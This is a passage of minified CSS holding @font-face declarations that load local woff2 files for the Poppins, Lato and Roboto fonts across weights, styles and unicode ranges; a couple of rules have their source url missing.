url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap; format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, 